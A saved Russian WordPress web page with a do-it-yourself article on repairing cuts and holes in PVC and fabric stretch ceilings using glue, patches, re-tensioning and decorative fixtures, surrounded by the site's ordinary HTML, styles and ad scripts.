

--- FILE ---
content_type: text/html
request_url: https://neptun21.ru/remont-nataznogo-potolka-porez/
body_size: 35413
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как отремонтировать порез на натяжном потолке - инструкция с видео</title>
	<meta name="description" content="Пленки ПВХ и тканевые полотна, используемые в качестве натяжных потолков, отличаются достаточной прочностью и эластичностью. И, тем не менее, даже они не" />
	<link rel="canonical" href="https://neptun21.ru/remont-nataznogo-potolka-porez/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как отремонтировать порез на натяжном потолке - инструкция с видео" />
	<meta property="og:description" content="Пленки ПВХ и тканевые полотна, используемые в качестве натяжных потолков, отличаются достаточной прочностью и эластичностью. И, тем не менее, даже они не" />
	<meta property="og:url" content="https://neptun21.ru/remont-nataznogo-potolka-porez/" />
	<meta property="og:site_name" content="neptun21.ru" />
	<meta property="article:published_time" content="2021-01-18T00:00:00+00:00" />
	<meta property="og:image" content="https://neptun21.ru/wp-content/uploads/1/d/2/1d252c2d190bca01dfb7b13db03a4dae.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neptun21.ru/#website","url":"https://neptun21.ru/","name":"neptun21.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neptun21.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://neptun21.ru/remont-nataznogo-potolka-porez/#primaryimage","inLanguage":"ru-RU","url":"https://neptun21.ru/wp-content/uploads/1/d/2/1d252c2d190bca01dfb7b13db03a4dae.jpeg","contentUrl":"https://neptun21.ru/wp-content/uploads/1/d/2/1d252c2d190bca01dfb7b13db03a4dae.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://neptun21.ru/remont-nataznogo-potolka-porez/#webpage","url":"https://neptun21.ru/remont-nataznogo-potolka-porez/","name":"\u041a\u0430\u043a \u043e\u0442\u0440\u0435\u043c\u043e\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0440\u0435\u0437 \u043d\u0430 \u043d\u0430\u0442\u044f\u0436\u043d\u043e\u043c \u043f\u043e\u0442\u043e\u043b\u043a\u0435 - \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0441 \u0432\u0438\u0434\u0435\u043e","isPartOf":{"@id":"https://neptun21.ru/#website"},"primaryImageOfPage":{"@id":"https://neptun21.ru/remont-nataznogo-potolka-porez/#primaryimage"},"datePublished":"2021-01-18T00:00:00+00:00","dateModified":"2021-01-18T00:00:00+00:00","author":{"@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u043b\u0435\u043d\u043a\u0438 \u041f\u0412\u0425 \u0438 \u0442\u043a\u0430\u043d\u0435\u0432\u044b\u0435 \u043f\u043e\u043b\u043e\u0442\u043d\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u043d\u0430\u0442\u044f\u0436\u043d\u044b\u0445 \u043f\u043e\u0442\u043e\u043b\u043a\u043e\u0432, \u043e\u0442\u043b\u0438\u0447\u0430\u044e\u0442\u0441\u044f \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e\u0439 \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c\u044e \u0438 \u044d\u043b\u0430\u0441\u0442\u0438\u0447\u043d\u043e\u0441\u0442\u044c\u044e. \u0418, \u0442\u0435\u043c \u043d\u0435 \u043c\u0435\u043d\u0435\u0435, \u0434\u0430\u0436\u0435 \u043e\u043d\u0438 \u043d\u0435","breadcrumb":{"@id":"https://neptun21.ru/remont-nataznogo-potolka-porez/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neptun21.ru/remont-nataznogo-potolka-porez/"]}]},{"@type":"BreadcrumbList","@id":"https://neptun21.ru/remont-nataznogo-potolka-porez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neptun21.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043e\u0442\u0440\u0435\u043c\u043e\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0440\u0435\u0437 \u043d\u0430 \u043d\u0430\u0442\u044f\u0436\u043d\u043e\u043c \u043f\u043e\u0442\u043e\u043b\u043a\u0435"}]},{"@type":"Person","@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neptun21.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neptun21.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://neptun21.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #E1364E; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #E1364E 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #E1364E; background-color:#E1364E; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#E1364E;}
		.posts_box .item:hover {border:3px solid #E1364E;}
		.posts_box .title:hover {color: #E1364E;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #E1364E; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://neptun21.ru/wp-content/uploads/2023/10/homediz.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neptun21.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neptun21<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://neptun21.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как отремонтировать порез на натяжном потолке</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как отремонтировать порез на натяжном потолке</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как отремонтировать дырку в натяжном потолке своими руками</a><ul><li><a href='#i-2'>Как убрать дырку на натяжном потолке с помощью клея</a></li><li><a href='#i-3'>Как устранить дырку на натяжном потолке из ткани заплаткой</a></li><li><a href='#i-4'>Как заделать дырочку на натяжном потолке возле края с помощью натяжения</a></li><li><a href='#i-5'>Как устранить дырку в натяжном потолке дополнительным светильником</a></li><li><a href='#i-6'>Как заделать отверстие в натяжном потолке вентиляционными отверстиями и датчиками</a></li><li><a href='#i-7'>Как исправить дырку в натяжном потолке декорированием</a></li></ul></li><li><a href='#i-8'>Тип потолка: индивидуальный подход</a><ul><li><a href='#i-9'>Пленка ПВХ – способы устранения повреждений</a></li><li><a href='#i-10'>Тканевая основа: устраняем порезы</a></li><li><a href='#i-11'>Недостатки на пленке: устраняем своими руками</a></li><li><a href='#i-12'>Ремонт отрыва полотна возле светильника</a></li></ul></li><li><a href='#i-13'>Заделка пореза в потолочной ПВХ-плёнке</a></li><li><a href='#i-14'>Ремонт: технология и материалы</a><ul><li><a href='#i-15'>Ремонт порезов и проколов своими руками</a></li></ul></li><li><a href='#i-16'>Обратитесь к нашим специалистам, если Вы столкнулись со следующими проблемами:</a><ul><li><a href='#i-17'>Если залили соседи сверху, либо прорвало трубы общедомового хозяйства</a><ul><li><a href='#i-18'>Как происходит ремонт при заливе натяжного полотна?</a></li></ul></li><li><a href='#i-19'>Порез натяжного полотна после внешнего воздействия.</a><ul><li><a href='#i-20'>Как происходит ремонт при порезе натяжного полотна?</a></li></ul></li></ul></li><li><a href='#i-21'>Частые причины появления дырок в натяжном потолке</a><ul><li><a href='#i-22'>Гарантийные случаи</a></li><li><a href='#i-23'>Не гарантийные случаи</a></li></ul></li><li><a href='#i-24'>Способы устранения дефектов пленки после потопа</a><ul><li><a href='#i-25'>Способ устранения провисания пленки</a></li><li><a href='#i-26'>Способ устранения прожога пленки</a></li></ul></li><li><a href='#i-27'>Причины повреждения потолочного полотна</a></li><li><a href='#i-28'>Заключение</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как отремонтировать дырку в натяжном потолке своими руками</span></h2>
<p>Итак, имеется повреждение, которое надо замаскировать, не вызывая мастера по ремонту.</p>
<p>Небольшие дефекты можно устранить самостоятельно при помощи клея, натяжением полотна, установив дополнительный светильник, вентрешетку, пожарный извещатель.</p>
<p>Рассмотрим эти методы подробно.</p>
<h3><span id="i-2">Как убрать дырку на натяжном потолке с помощью клея</span></h3>
<p>Ткани для натяжки имеют двойную структуру: основы — холст из полиэстера, внешняя оболочка — ткань. Малый прокол только оболочки легко заделать силиконовым герметиком.</p>
<p>Часто после залития соседями для удаления жидкости требуется сделать два прокола: один выше водного пузыря, второй — по центру. На места проколов после слива воды наклеивают небольшие заплатки из материала потолка.</p>
<p>Повреждение холста потребует зашивания прорехи синтетической ниткой подходящего цвета.</p>
<p>Заклеивание порезов и дыр производится составом, подходящим для работ с ПВХ-материалами, их во множестве предлагают магазины стройматериалов. Клей должен быть прозрачным и не оставлять следов. Излишки клея надо удалять немедленно после приклеивания заплатки, так как эти составы очень быстро схватываются.</p>
<p>
При работе с клеем важно соблюдать правила безопасности — нельзя ремонтировать рядом с открытым огнем, помещение должно хорошо проветриваться, перед наклеиванием место пореза необходимо обезжирить. Заделка прокола будет абсолютно не видна, если после ремонта ткань окрасить краской подходящего состава
</p>
<p>Заделка прокола будет абсолютно не видна, если после ремонта ткань окрасить краской подходящего состава.</p>
<h3><span id="i-3">Как устранить дырку на натяжном потолке из ткани заплаткой</span></h3>
<p>Небольшая дырочка или порез на полотнище ремонтируется следующим образом:</p>
<ol>
<li>Основу зашить.</li>
<li>Вырезать заплату из лоскута ткани нужного цвета, но большего размера, чем повреждение.</li>
<li>Место вокруг пореза и саму латку обезжирить.</li>
<li>Заплату промазать клеем прозрачным подходящего состава, например цианоакрилатом.</li>
<li>Заплатку поместить внутрь повреждения, тщательно пригладить.</li>
</ol>
<p><img src="/wp-content/uploads/9/7/2/9722a51bbd7eb2249be70ed6be30beda.jpeg" alt="" data-src="/wp-content/uploads/f/b/c/fbcbbe6bd1d1836be9efb4a0fe6c7ffa.jpeg" /></p>
<p>После высыхания клеевого состава место дырки окрасить подходящим составом и цветом. На ПВХ-полотнище порез не сложно замаскировать прозрачным скотчем.</p>
<h3><span id="i-4">Как заделать дырочку на натяжном потолке возле края с помощью натяжения</span></h3>
<p>Этот способ подойдет, если дыра находится у крепежной планки.</p>
<p>Последовательность ремонта:</p>
<ol>
<li>Снять ближайшую планку крепежа.</li>
<li>Полотно ПВХ разогреть, здесь подойдет бытовой или строительный фен, край подтянуть, убрав дырочку из поля видимости.</li>
<li>Установить крепеж на прежнее место.</li>
</ol>
<h3><span id="i-5">Как устранить дырку в натяжном потолке дополнительным светильником</span></h3>
<p>Если дефект находится на расстоянии от стены, то дыру маскируют установкой фальш-светильника, без прокладки электропровода:</p>
<ul>
<li>на потолок наклеивают усиливающее кольцо;</li>
<li>изнутри кольца прорезают отверстие по диаметру светильника;</li>
<li>вставляют светильник.</li>
</ul>
<p>Можно подобрать модель со встроенным аккумулятором и дистанционным управлением, и тогда светильник будет выполнять не только декоративную, но и свою прямую функцию — давать свет.</p>
<h3><span id="i-6">Как заделать отверстие в натяжном потолке вентиляционными отверстиями и датчиками</span></h3>
<p>Для заделки более крупных дыр подойдут вентиляционные решетки и различные датчики — например, пожарный извещатель. Работа выполняется аналогично установке дополнительного светильника:</p>
<ul>
<li>наклеивают усиливающую рамку или кольцо, подходящее по размеру;</li>
<li>внутри вырезают отверстие;</li>
<li>устанавливают выбранное изделие.</li>
</ul>
<p>Установка вентрешетки поможет задекорировать прореху большой площади, при этом форму вентиляционного проема можно выбрать любую — квадрат, прямоугольник, руг, овал.</p>
<h3><span id="i-7">Как исправить дырку в натяжном потолке декорированием</span></h3>
<p>Популярный вариант декорирования дефектов — наклейка готовых аппликаций, их продают в магазинах стройтоваров. На выбор облака, птицы, животные, цветы, абстрактные рисунки. С помощью аппликаций можно полностью поменять дизайн потолка: сделать одну наклейку или же задекорировать все полотно.</p>
<p><img src="/wp-content/uploads/5/8/2/582b5b4206af4fb47157ab21e82e2d6d.jpeg" alt="" data-src="/wp-content/uploads/9/a/e/9ae3e3616009f7d84cf3a47ee5531173.jpeg" /></p>
<p>Для ПВХ-пленок есть самоклеящиеся аппликации, а тканевые полотнища после ремонта можно самостоятельно расписать акриловыми красками, создав в комнате совершенно новый эксклюзивный интерьер.</p>
<p><img src="/wp-content/uploads/0/b/7/0b782f8b2b2922a78b8ab049b29be64c.jpeg" alt="" data-src="/wp-content/uploads/f/a/c/facccc9a098d2f35d28f2f697fdee4c4.jpeg" /></p>
<h2><span id="i-8">Тип потолка: индивидуальный подход</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://neptun21.ru/wp-content/uploads/3/a/7/3a799f0dbeb71982e654cd17f9dcb242.jpeg);"></span>

	<a href='/skrytyj-karniz-v-nataznom-potolke/' class='title'>Карнизы для штор в натяжном потолке</a>

</div><p>Способов устранения повреждений есть много. И чаще всего на их выбор влияет то, из какого материала сделан потолок. Если он тканевый, то исправить недостаток проще всего. Есть как минимум 2 варианта:</p>
<ul>
<li>Покупаем капроновые нитки. Они по цвету должны быть очень похожи на цвет ткани. Этими нитками необходимо как можно красивее заштопать дырку. Если необходимо, то шов закрашивается краской.</li>
<li>Делаем заплатку. Для такого дела берем небольшой кусок ткани или же стеклообои. Также понадобится бесцветный клей. Заплатка приклеивается с другой стороны полотна. Каждый край после этого необходимо плотно прижать. Теперь весь потолок обрабатывается водоэмульсионкой, с помощью краскопульта.</li>
</ul>
<p>
Если потолок сделан из ПВХ пленки, то ремонтировать его не так просто</p>
<p>
Вначале важно определить, на каком месте произошел порез, и каков его размер
</p>
<h3><span id="i-9">Пленка ПВХ – способы устранения повреждений</span></h3>
<p>Ремонт натяжного потолка при порезе осуществляется в определенной последовательности. Проще всего ремонтировать пленку, если порез находится возле стены – в районе 15 см. Тогда демонтировать полотно необходимо с той части, где возник порез. Материал, который повредился, отрезают вдоль всей длины. Пленку при этом необходимо натянут и заправить внутрь профиля. В таком случае поверхность практически не изменяет своего вида.</p>
<p>В случае, когда недостаток появился немного дальше от стены, то невозможно перетянуть потолок. Ведь это только испортит покрытие. Есть некоторые хитрости, которые помогут устранить неполадку:</p>
<ul>
<li>Место небольшого пореза прикрывают с помощью дополнительного светильника или решетки для вентиляции.</li>
<li>Для прикрытия места большого повреждения используют цветную аппликацию либо панно.</li>
</ul>
<p>Если прокол совсем небольшой, до 2 мм, то используют специальный клей. Благодаря его использованию полотну разойдется дальше и порез буде совсем невидим для глаз. Если же прокол большой по размеру, то его устраняют так же, как и порез.</p>
<h3><span id="i-10">Тканевая основа: устраняем порезы</span></h3>
<p>Как мы увидели ремонт натяжного потолка при порезе собственноручно сделать проще всего, если это тканевое полотно. С использованием капроновой нити и кусочка тканевого скотча можно сделать порез на потолочном полотне практически незаметным. А если после ремонта они все также заметны, то любые недостатки поможет изгладить краска.</p>
<h3><span id="i-11">Недостатки на пленке: устраняем своими руками</span></h3>
<p>Для того чтоб избежать дальнейшего разрыва потолка, из-за его натяжения, необходимо использовать скотч или изоляционную ленту. Так повреждение не увеличится и не принесет еще больше проблем. Когда вы заметили, что длина пореза больше 2 см, то стоит обратиться к мастеру. Ведь человек без опыта не сможет справиться с таким повреждением. Специалист определит, стоит ли делать ремонт и во сколько это обойдется. Иногда необходимо делать полную замену.</p>
<p>Есть еще несколько вариантов устранения мелких порезов, помимо тех, что было описаны выше. Вот некоторые примеры:</p>
<p>Если повреждение находится недалеко от стены, то его устраняют методом убора в паз багета. Для этого берут около 10 см кабеля, а также клей. Клей наносят как можно ближе к порезу и делают это параллельно к багету. Теперь ждем некоторое время, чтоб клей засох. При помощи фена пленку необходимо разогреть. После чего плавными движениями руки кабель подтягивается к стене. Его заправляют в паз при помощи тупого плоского инструмента. Если возникли складки, то их легко устранить тем же методом. То есть наносится клей возле складки, нагревается и подтягивается к пазу.<br />
При порезах, находящихся дальше стены, используют заплатку. Тот скотч, который был на порезе необходимо снять и на него сверху наложить заплатку</p>
<p>
Также важно произвести ее фиксацию в необходимом положении в течение некоторого времени.
</p>
<p>Иногда неприятности с натяжным потолком побуждают сделать ремонт в комнате. Для этого несколько меняется дизайн. Можно при помощи аппликации с контрастным цветом сделать маскировку пореза. Цвет должен вписываться в интерьер. Хорошо, если он такой же, как и шторы или обивка мебели.</p>
<h3><span id="i-12">Ремонт отрыва полотна возле светильника</span></h3>
<p>Светильники играют большую роль при покупке натяжного потолка. Ведь они делают световые эффекты более выразительными. Стоит помнить, что мощность таких светильников должна быть не больше 40 Вт. Не стоит устанавливать их недалеко от поверхности. Ведь чем они ближе к полотну, тем больше вероятность, что произойдет обрыв. При такой неприятности обычно рекомендуют полностью заменить полотно.</p>
<p>Но есть и другие действенные методы. Для этого устанавливают пластиковое кольцо. Благодаря ему можно прикрыть часть оплавившихся возле светильника фрагментов полотна. Можно увидеть, как происходит ремонт натяжного потолка при порезе на видео.</p>
<h2><span id="i-13">Заделка пореза в потолочной ПВХ-плёнке</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/lustry-dla-nataznyh-potolkov/' class='title'>Как расположить точечные светильники на натяжном потолке: оптимальное расстояние и примеры схем</a>

</div><p>Размеры такого повреждения всегда больше, чем отверстие от прокола, но, если речь идёт о порезе длиной до 15 сантиметров, ремонт полотна можно сделать путём наклейки заплатки, как описывалось выше. Производителями предлагаются также декоративные 3D-заплатки, которые наклеиваются поверх ремонтной латки и, в силу высокого уровня художественного исполнения, из ремонтного материала превращаются в декоративный элемент.</p>
<p>Если же в данном месте присутствие латки такого размера, как и аппликации, неприемлемо, то следует рассмотреть возможность установки дополнительного светильника (или нескольких). Суть метода в том, что на место пореза наклеивается уплотнительное термокольцо, затем плёнка по внутренней кромке кольца вырезается, и на основание монтируется источник освещения. Такое кольцо, называемое также протекторным, через клеевое крепление принимает на себя нагрузку от растяжения, испытываемого плёнкой, и предотвращает дальнейший разрыв винила.</p>
<p>Если диаметр кольца позволяет просунуть в оболочку руку, то подвесы светильника можно смонтировать на бетонное основание без демонтажа натяжного потолка, но монтаж придётся выполнять без универсальной платформы, размеры которой всегда должны быть больше проёма термокольца.</p>
<p>Чтобы подключить дополнительный светильник к системе освещения, нужно частично демонтировать ближайший из имеющихся под оболочкой осветительных элементов. Новый участок проводки не должен лежать на плёнке, поэтому его устраивают в натяг между светильниками.</p>
<p>Решение проблемы можно упростить, если светильнику предоставить только декоративную роль, и не подключать прибор к системе освещения. Ещё проще, если позволяет место расположения повреждения, смонтировать внутри термокольца ложную вентиляционную решётку.</p>
<p>В случаях значительной длины пореза плёночного натяжного потолка (более 15 см) возможность производства косметического ремонта зависит от места расположения повреждения и своевременности наложения временных фиксаторов из скотча, локализующих разрушение плёнки.</p>
<p>Расположение одиночной заплатки больших размеров, даже оформленной декоративно, не в центральной части потолка из эстетических соображений редко приемлемо для владельцев жилья, а устройство для симметрии нескольких дополнительных декоративных элементов значительных размеров утяжелит оболочку и может вызвать её провисание. Если всё же решено устранить такое повреждение заклеиванием, то устройство заплатки большей площади требует и большей сноровки – для нанесения клеевого состава на латку и установки фрагмента на плёнку у исполнителя есть не более 20 секунд. Затем поверх ремонтной латки укладывается декоративная самоклеящаяся 3D-наклейка.</p>
<p>Это как раз тот случай, когда герметичность натяжного потолка будет восстановлена, но полного восстановления эстетичности полотна после выполнения ремонта добиться будет сложно</p>
<h2><span id="i-14">Ремонт: технология и материалы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-pomenat-lampocku/' class='title'>Как заменить точечный светильник на натяжном потолке?</a>

</div><p>Что делать, если дырка на полотне все же появилась? И возможно ли устранить ее, не привлекая специалистов? Ответы на эти вопросы зависят от характера и размера повреждения, а также от типа натяжного покрытия.</p>
<p>В первую очередь нужно оказать первую помощь полотну – заклеить края повреждения малярным скотчем. Это необходимо для предотвращения расползания дефекта по потолку. Дальше нужно запастись необходимыми материалами и приступать к ремонту, либо вызывать специалистов.</p>
<h3><span id="i-15">Ремонт порезов и проколов своими руками</span></h3>
